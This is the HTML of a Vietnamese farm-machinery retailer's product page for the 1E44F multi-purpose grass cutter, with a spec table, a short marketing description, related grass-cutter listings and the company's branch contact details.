																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-cat-hat/" title="Máy cắt hạt">
													<span> Máy cắt hạt </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-tach-mau/" title="Máy tách màu">
													<span> Máy tách màu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-tach-hat/" title="Máy tách hạt">
													<span> Máy tách hạt </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-rang-hat/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-hut-nong-san/" title="Máy hút nông sản">
													<span> Máy hút nông sản </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-thu-hoach-qua/" title="Máy thu hoạch quả">
													<span> Máy thu hoạch quả </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy chế biến dược liệu" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/masy-nghien-duoc-lieu-e1626082483249.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/masy-nghien-duoc-lieu-e1626082483249.png" alt="Máy chế biến dược liệu"></noscript>
                                    </div>
                                    <a  title="Máy chế biến dược liệu" class="parentlink">
										Máy chế biến dược liệu 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/day-chuyen-lam-tinh-bot-nghe/" title="Dây chuyền làm tinh bột nghệ">
													<span> Dây chuyền làm tinh bột nghệ </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-thai-duoc-lieu/" title="Máy thái dược liệu">
													<span> Máy thái dược liệu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-che-bien-duoc-lieu-may-tron-duoc-lieu/" title="Máy trộn dược liệu">
													<span> Máy trộn dược liệu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-sac-thuoc/" title="Máy sắc thuốc">
													<span> Máy sắc thuốc </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-nghien-duoc-lieu/" title="Máy nghiền dược liệu">
													<span> Máy nghiền dược liệu </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nuôi tôm" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/tom-e1629108323605.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/tom-e1629108323605.png" alt="Máy nuôi tôm"></noscript>
                                    </div>
                                    <a  title="Máy nuôi tôm" class="parentlink">
										Máy nuôi tôm 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cat-ca/" title="Máy cắt cá">
													<span> Máy cắt cá </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cho-tom-ca-an/" title="Máy cho tôm cá ăn">
													<span> Máy cho tôm cá ăn </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-lam-thuc-an-cho-ca/" title="Máy làm thức ăn cho cá">
													<span> Máy làm thức ăn cho cá </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	

                            </ul>
                        </div>

                    </div>
                    <div class="header-left">
                        <div class="logo">


                            <a href="https://dienmaytrauvang.com" class="logo-wrapper ">
                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo " data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/lala.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/lala.jpg" alt="logo "></noscript>
                            </a>


                        </div>
                    </div>
                    <div class="header-left">
		

                        <div class="header_search">
                            <form class="input-group search-bar" action="https://dienmaytrauvang.com/?s" method="get">
                                <div class="collection-selector">
                                    <div class="search_text">Chọn danh mục</div>
                                    <div id="search_info" class="list_search" style="display: none;">

                                        
		<div class="search_item" data-coll-id="687">Máy xử lý phế liệu</div><div class="search_item" data-coll-id="670">Thiết bị khác</div><div class="search_item" data-coll-id="664">Máy thu hoạch</div><div class="search_item" data-coll-id="552">Thiết bị chăn nuôi</div><div class="search_item" data-coll-id="555">Máy chăn nuôi</div><div class="search_item" data-coll-id="553">Dụng cụ nông nghiệp</div><div class="search_item" data-coll-id="522">Máy nuôi trồng</div><div class="search_item" data-coll-id="535">Máy chế biến dược liệu</div><div class="search_item" data-coll-id="541">Máy nuôi tôm</div><div class="search_item" data-coll-id="543">Máy nuôi nấm</div><div class="search_item" data-coll-id="673">Máy nông nghiệp lúa gạo</div>
                                        <div class="liner_search"></div>
                                        <div class="search_item active" data-coll-id="0">Tất cả</div>
                                    </div>
                                </div>
                                <input type="search" name="s" value="" placeholder="Bạn muốn tìm gì... " class="input-group-field st-default-search-input search-text" autocomplete="off">
                                <span class="input-group-btn">
									<button class="btn icon-fallback-text">
										<i class="fa fa-search"></i>
									</button>
								</span>
                            </form>
                        </div>
                    </div>


                </div>
            </div>
        </header>
    </div>

<!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: https://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 940367034;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js" defer>
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/940367034/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

	
<div class="breadcrumbs"> 	<div class="container">		<ul>		  <li> <i class="fa fa-home"></i> <a href="https://dienmaytrauvang.com">Trang Chủ</a><span>&mdash;›</span></li>		  <li> <a href="https://dienmaytrauvang.com/category/may-nuoi-trong/">Máy nuôi trồng</a> <span>&mdash;&rsaquo;</span></li><li> <a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cat-co-sac-co/">Máy cắt cỏ, sạc cỏ</a> <span>&mdash;&rsaquo;</span></li>		  <li><b>Máy sạc cỏ 1E44F</b></li>		 </ul>	</div></div> 
<div class="vw-page-title-section vw-page-title-section--has-background no-bg clearfix" style="background-image:url()"><div class="bg"></div>    <div class="container">        <div class="vw-page-title-section__inner">            <div class="vw-page-title-section__title-box">                <div class="vw-post-categories">				</div>                <h1 class="vw-page-title-section__title">Máy sạc cỏ 1E44F</h1>            </div>        </div>    </div></div>


<section class="product">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 details-product">
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-lg-5">
                        <div class="owl-carousel not-dqowl owl-theme product-images large-image">
                            <div class="item">
                                <img id="zoom_01" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/12/May-sac-co-1E44F-400x400.png"><noscript><img id="zoom_01" src="https://dienmaytrauvang.com/wp-content/uploads/2021/12/May-sac-co-1E44F-400x400.png" alt=""></noscript>
                            </div> 


                        </div>


                        <!-- Go to www.addthis.com/dashboard to customize your tools -->
                        <div class="addthis_native_toolbox"></div>

                    </div>

                    <div class="col-xs-12 col-sm-12 col-lg-7 details-pro info-product">
					
	<!--	<div class="breadcrumbs hidden-lg-down"> 
				<ul>
				  <li> <i class="fa fa-home"></i> <a href="https://dienmaytrauvang.com">Trang Chủ</a><span>&mdash;›</span></li>
				  <li> <a href="https://dienmaytrauvang.com/category/may-nuoi-trong/">Máy nuôi trồng</a> <span>&mdash;&rsaquo;</span></li><li> <a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cat-co-sac-co/">Máy cắt cỏ, sạc cỏ</a> <span>&mdash;&rsaquo;</span></li>				  <li><b>Máy sạc cỏ 1E44F</b></li>
				 </ul>
		</div>

					
                        <h1 class="product-name">Máy sạc cỏ 1E44F</h1> -->

                        <div class="product-policy">

                            <table style="width: 63.2484%;">
<tbody>
<tr>
<td style="width: 39.9667%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Công suất động cơ</strong></span></td>
<td style="width: 156.852%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: 1.82kW</strong></span></td>
</tr>
<tr>
<td style="width: 39.9667%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Động cơ</strong></span></td>
<td style="width: 156.852%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: 1E44F</strong></span></td>
</tr>
<tr>
<td style="width: 39.9667%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Tốc độ</strong></span></td>
<td style="width: 156.852%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: 7.200 vòng/phút</strong></span></td>
</tr>
<tr>
<td style="width: 39.9667%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Dung tích xi lanh</strong></span></td>
<td style="width: 156.852%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: 52CC</strong></span></td>
</tr>
<tr>
<td style="width: 39.9667%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Nhiên liệu</strong></span></td>
<td style="width: 156.852%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: Xăng pha nhớt 25:1</strong></span></td>
</tr>
<tr>
<td style="width: 39.9667%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Bảo hành</strong></span></td>
<td style="width: 156.852%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: 12 tháng</strong></span></td>
</tr>
<tr>
<td style="width: 39.9667%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Công ty</strong></span></td>
<td style="width: 156.852%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: Trâu Vàng</strong></span></td>
</tr>
<tr>
<td style="width: 39.9667%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>SĐT</strong></span></td>
<td style="width: 156.852%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: 0985486138</strong></span></td>
</tr>
</tbody>
</table>

                        </div>
						
                        <div class="price-box">
						
                            <div class="special-price"><span class="price product-price">Liên Hệ</span> </div>

                        </div>

                        <div class="form-product form-inline">

                                <div class="form-group fix-margin">
									<a href="https://dienmaytrauvang.com/dat-hang/?i=3901" class="btn btn-lg btn-style btn-cart btn-cart2">
                                        <i aria-hidden="true" class="fa fa-shopping-cart"></i>&nbsp;&nbsp;Đặt Mua Online
                                    </a>
		
									<br />
                                    <span class="contact-info">
										<b><a href="tel://Hà Nội: 0985486138"></a></b> <span style="font-family: arial, helvetica, sans-serif; color: #ff0000;"><strong><span style="font-size: 10pt;">Đặt hàng Online được hưởng nhiều ưu đãi từ các Chi Nhánh</span></strong></span>
									</span>

                                </div>


                        </div>

						
                    </div>

			<section class="left-content col-lg-9 col-xs-12">
			
  
			
				<div class="row">
                    <div class="col-xs-12">
                        <!-- Nav tabs -->
                        <ul class="nav nav-inline nav-tab-detailspro clearfix" role="tablist">
                            <li class="nav-item">
                                <a class="nav-link active" data-toggle="tab" href="#home" role="tab">THÔNG TIN SẢN PHẨM</a>
                            </li>

                           <!-- <li class="nav-item">
                                <a class="nav-link" data-toggle="tab" href="#profile" role="tab">Hướng dẫn mua hàng</a>
                            </li>


                            <li class="nav-item">
                                <a class="nav-link" data-toggle="tab" href="#messages" role="tab">Đánh giá chi tiết</a>
                            </li>-->

                        </ul>
                        <div class="tab-content tab-content-detailspro">
                            <div class="tab-pane fade in active entry" id="home" role="tabpanel">
                                 <p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Máy sạc cỏ 1E44F là chiếc máy cắt cỏ đa năng được sản xuất hoàn toàn bằng công nghệ Nhật Bản. Máy có những ưu điểm nổi bật như: làm sạch cỏ tận gốc, băm cỏ và lá khô trong vườn&#8230;</span></p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px; color: #008000;"><strong>Máy sạc cỏ 1E44F tích hợp đa tính năng trong 1 chiếc máy nhỏ gọn</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Sự đa năng của máy sạc cỏ 1E44F chính là ở khả năng có thể lắp ráp được nhiều phụ kiện đi kèm theo máy. Ngoài khả năng cắt cỏ, bà con còn có thể dụng máy sạc cỏ để thực hiện nhiều công việc làm vườn khác như: xới đất, tạo bờ cỏ, bơm nước, cắt tỉa cành, thổi lá, quét rác&#8230;</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Những tính năng mà máy đem lại giúp máy sạc cỏ 1E44F đang là sự lựa chọn hàng đầu trên thị trường hiện nay.</span></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-5118 size-full" title="máy sạc cỏ 1E44F" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20500'%3E%3C/svg%3E" alt="máy sạc cỏ 1E44F" width="800" height="500" data-lazy-src="https://cokhitrauvang.com/wp-content/uploads/2021/12/Thiet-ke-khong-ten-10.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-5118 size-full" title="máy sạc cỏ 1E44F" src="https://cokhitrauvang.com/wp-content/uploads/2021/12/Thiet-ke-khong-ten-10.png" alt="máy sạc cỏ 1E44F" width="800" height="500" /></noscript></p>
							</div>

                            <div class="tab-pane fade" id="profile" role="tabpanel">
                                Các nội dung Hướng dẫn mua hàng viết ở đây
                            </div>


                            <div class="tab-pane fade" id="messages" role="tabpanel">
                                Nội dung đánh giá chi tiết viết ở đây
                            </div>

                        </div>
                    </div>
					

				<!--<div class="clearfix"></div>-->
					<div class="col-xs-12">
										</div>
					
					
					
					  
					
					
					
                    <div class="col-xs-12">
                        <ul class="nav nav-inline nav-tab-detailspro clearfix" role="tablist">
                            <li class="nav-item">
                                <a class="nav-link active" data-toggle="tab" href="#home" role="tab">Khách Hàng Nhận Xét</a>
                            </li>

                        </ul>
                        <div class="tab-content-detailspro khachangdanhgia">
					
<div class="product-customer-content">
	<div class="row">
		<div class="col-sm-6">
                <div class="product-customer-col-1">
                    <h4>Đánh Giá Trung Bình</h4>
                    <p class="total-review-point">NAN/5</p>
                    <div class="item-rating" style="text-align: center">
                    <p class="rating">
                        <span class="rating-box">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <span style="width: NAN%;">
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                            </span>
                        </span>
                    </p>
                    <p class="comments-count">(0 nhận xét)</a></p>
                    </div>
                </div>
		</div>
		<div class="col-sm-6">
                <div class="product-customer-col-2">
                    <div class="item rate-5">
                        <span class="rating-num">5</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: NAN%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">NAN%</span>
                    </div>
                    <div class="item rate-4">
                        <span class="rating-num">4</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: NAN%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">NAN%</span>
                    </div>
                    <div class="item rate-3">
                        <span class="rating-num">3</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: NAN%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">NAN%</span>
                    </div>
                    <div class="item rate-2">
                        <span class="rating-num">2</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: 0%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">0%</span>
                    </div>
                    <div class="item rate-1">
                        <span class="rating-num">1</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: 0%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">0%</span>
                    </div>
                </div>
        </div>                       
    </div>               
</div>		
						
                        </div>
                    </div>	
					
					
					
					
				<!--<div class="clearfix"></div>-->	
                    <div class="col-xs-12">
                        <ul class="nav nav-inline nav-tab-detailspro clearfix" role="tablist">
                            <li class="nav-item">
                                <a class="nav-link active" data-toggle="tab" href="#home" role="tab">Bình Luận</a>
                            </li>

                        </ul>
                        <div class="tab-content tab-content-detailspro">
                            <div class="tab-pane fade in active entry" id="home" role="tabpanel">
                                 <div class="fb-comments" data-href="https://dienmaytrauvang.com/may-sac-co-1e44f-da-nang/" data-numposts="5" data-width="100%"></div>
							</div>

                        </div>
                    </div>	
				</div>		
			</section>
			<section class="right-content col-lg-3">
			
			
			<aside class="hidden-xs-down singlebanner">
                <div class="aside aside-mini-products-list">

                    <div class="aside-content mini-products-list">	
	
					</div>
				</div>
			</aside>
			
			<aside class="hidden-xs-down">
                <div class="aside aside-mini-products-list">
                    <div class="aside-title">
                        <h3>Sản phẩm đã xem</h3>
                    </div>

                    <div class="aside-content mini-products-list">


	

                    </div>
                </div>
            </aside> 
			
			</section>
			
			
                    <div class="col-xs-12 related-product">
                        <div class="heading">
                            <h2 class="title-head"><a href="#">Sản phẩm cùng loại</a></h2>
                        </div>
                        <div class="products  owl-carousel owl-theme products-view-grid" data-md-items="5" data-sm-items="3" data-xs-items="2" data-margin="0">


       
        
		

                           <div class="product-box">
	<div class="product-thumbnail">
		
				
		<a href="https://dienmaytrauvang.com/may-cat-co-cam-tay-chay-xang-2/" title="Máy cắt cỏ cầm tay chạy xăng">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy cắt cỏ cầm tay chạy xăng" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/07/MAY-CAWCTS-CO-S260-TOHIMA-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/07/MAY-CAWCTS-CO-S260-TOHIMA-200x200.png" alt="Máy cắt cỏ cầm tay chạy xăng"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-cat-co-cam-tay-chay-xang-2/" title="Máy cắt cỏ cầm tay chạy xăng">Máy cắt cỏ cầm tay chạy xăng</a></h3>
		<div class="product-price">Liên Hệ</div>
		<div class="product-price-old"></div>
	</div>

</div>

                           <div class="product-box">
	<div class="product-thumbnail">
		
				
		<a href="https://dienmaytrauvang.com/may-lam-co-vuon-trau-vang/" title="Máy làm cỏ vườn">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy làm cỏ vườn" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/06/MAY-CAWCTS-CO-S430-TOHIMA-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/06/MAY-CAWCTS-CO-S430-TOHIMA-200x200.png" alt="Máy làm cỏ vườn"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-lam-co-vuon-trau-vang/" title="Máy làm cỏ vườn">Máy làm cỏ vườn</a></h3>
		<div class="product-price">Liên Hệ</div>
		<div class="product-price-old"></div>
	</div>

</div>

                           <div class="product-box">
	<div class="product-thumbnail">
		
				
		<a href="https://dienmaytrauvang.com/may-cat-co-oshima-330-trau-vang/" title="Máy cắt cỏ Oshima 330">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy cắt cỏ Oshima 330" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/06/MAY-CAWCTS-CO-S330-TOHIMA-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/06/MAY-CAWCTS-CO-S330-TOHIMA-200x200.png" alt="Máy cắt cỏ Oshima 330"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-cat-co-oshima-330-trau-vang/" title="Máy cắt cỏ Oshima 330">Máy cắt cỏ Oshima 330</a></h3>
		<div class="product-price">Liên Hệ</div>
		<div class="product-price-old"></div>
	</div>

</div>

                           <div class="product-box">
	<div class="product-thumbnail">
		
				
		<a href="https://dienmaytrauvang.com/may-phat-co-trau-vang/" title="máy phát cỏ">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="máy phát cỏ" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/06/NGUON-DIEN-220V-76-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/06/NGUON-DIEN-220V-76-200x200.png" alt="máy phát cỏ"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-phat-co-trau-vang/" title="máy phát cỏ">máy phát cỏ</a></h3>
		<div class="product-price">Liên Hệ</div>
		<div class="product-price-old"></div>
	</div>

</div>

                           <div class="product-box">
	<div class="product-thumbnail">
		
				
		<a href="https://dienmaytrauvang.com/may-cat-co-da-nang-trau-vang/" title="máy cắt cỏ oshima 260">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="máy cắt cỏ oshima 260" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/07/MAY-CAWCTS-CO-S260-TOHIMA-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/07/MAY-CAWCTS-CO-S260-TOHIMA-200x200.png" alt="máy cắt cỏ oshima 260"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-cat-co-da-nang-trau-vang/" title="máy cắt cỏ oshima 260">máy cắt cỏ oshima 260</a></h3>
		<div class="product-price">Liên Hệ</div>
		<div class="product-price-old"></div>
	</div>

</div>
        

                        </div>
                    </div>


                </div>
            </div>
        </div>
    </div>
</section>







<div class="quickview-product gred-popup"></div>

<section class="dq-stt-7">	
	<div class="section section-policy">
	<div class="container">
		<div class="policy-content ">
			<div class="row">
				
				
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="SẢN PHẨM ĐA DẠNG" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy1.png"><noscript><img alt="SẢN PHẨM ĐA DẠNG" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy1.png"></noscript>
						</div>
						<div class="policy-text">
							<h4>SẢN PHẨM ĐA DẠNG</h4>
							<p>Đổi trả nếu sản phẩm không đúng mô tả</p>
						</div>
					</div>
				</div>
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="BẢO HÀNH 1 NĂM" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy2.png"><noscript><img alt="BẢO HÀNH 1 NĂM" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy2.png"></noscript>
						</div>
						<div class="policy-text">
							<h4>BẢO HÀNH 1 NĂM</h4>
							<p>Với chính sách bảo hành trên toàn quốc</p>
						</div>
					</div>
				</div>
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="VẬN CHUYỂN TOÀN QUỐC" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy3.png"><noscript><img alt="VẬN CHUYỂN TOÀN QUỐC" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy3.png"></noscript>
						</div>
						<div class="policy-text">
							<h4>VẬN CHUYỂN TOÀN QUỐC</h4>
							<p>Miễn phí trong nội thành các Chi Nhánh</p>
						</div>
					</div>
				</div>
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="THANH TOÁN ĐƠN GIẢN" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Untitled-1.png"><noscript><img alt="THANH TOÁN ĐƠN GIẢN" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Untitled-1.png"></noscript>
						</div>
						<div class="policy-text">
							<h4>THANH TOÁN ĐƠN GIẢN</h4>
							<p>Hỗ trợ thanh toán trên tất cả các kênh</p>
						</div>
					</div>
				</div>
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="" src="">
						</div>
						<div class="policy-text">
							<h4></h4>
							<p></p>
						</div>
					</div>
				</div>
				
	
				

			</div><!-- /.row -->
		</div><!-- /.policy-wrapper -->
	</div>
</div>
</section>


<footer class="footer-v1">
    <div style="height: 45px;" class="box-emptyspace clearfix"></div>
    <div class="site-footer">
        <div class="container">
            <div class="inner">
                <div class="row">
				                    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12">
                        <div class="media">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo footer" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/lala.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/lala.jpg" alt="logo footer"></noscript>
                        </div>

						<p><strong>Công ty TNNHH Điện Máy Trâu Vàng</strong></p>
<ul class="contact">
	<li style="list-style-type: none;">
<ul class="contact">
	<li><i class="fa fa-map-marker"></i>Địa Chỉ: 987 Tam Trinh, Hoàng Mai, Hà Nội</li>
</ul>
</li>
</ul>
<h3>CSKH</h3>
<ul class="contact">
	<li><i class="fa fa-phone"></i> Chăm sóc khách hàng/ than phiền: <strong>0985486138</strong></li>
</ul>
                    </div>
                    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12">
                        <h3>CHI NHÁNH HÀ NỘI</h3>
<ul class="contact">
	<li><i class="fa fa-map-marker"></i>Miền Bắc: 987 Tam Trinh - Hoàng Mai - Hà Nội</li>
	<li><i class="fa fa-phone"></i>0985486138</li>
	<li> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6c00090b050d0b1e03191c2c0b010d0500420f0301">[email&#160;protected]</a><br />
<ul class="contact">
	<li style="list-style-type: none;"><br />
<ul class="contact">
	<li style="list-style-type: none;">
<ul class="contact"> </ul>
</li>
</ul>
<br />
<ul class="contact"> </ul>
</li>
</ul>
</li>
</ul>                    </div>
                    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12">
                        <h3><span>CHI NHÁNH CẦN THƠ</span></h3>
<ul class="contact">
    <li><i class="fa fa-map-marker"></i>Cần Thơ: 136 Lý Thái Tổ, KDC Hưng Phú, Hưng Phú – Cái Răng –Cần Thơ</li>
	<li><i class="fa fa-phone"></i>0985486138</li>
    <li><a title="" href="##"></i><span class="__cf_email__" data-cfemail="b4c2ddd1dad0dbdad3d7d5dac0dcdbf4d3d9d5ddd89ad7dbd9">[email&#160;protected]</span></a>
</li>
<ul class="contact">
&nbsp;                    </div>
                    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12">
                        <h3><span>CHI NHÁNH ĐÀ NẴNG</span></h3>
<ul class="contact">
    <li><i class="fa fa-map-marker"></i>Đà Nẵng: 110 Nguyễn Thái Bình - Liên Chiểu - Đà Nẵng</li>
	<li><i class="fa fa-phone"></i>0901121365</li>
    <li><a title="" href="##"></i><span class="__cf_email__" data-cfemail="493f202c272d26272e24202c273d3b3c272e092e24282025672a2624">[email&#160;protected]</span></a>
</li>
<ul class="contact">
&nbsp;
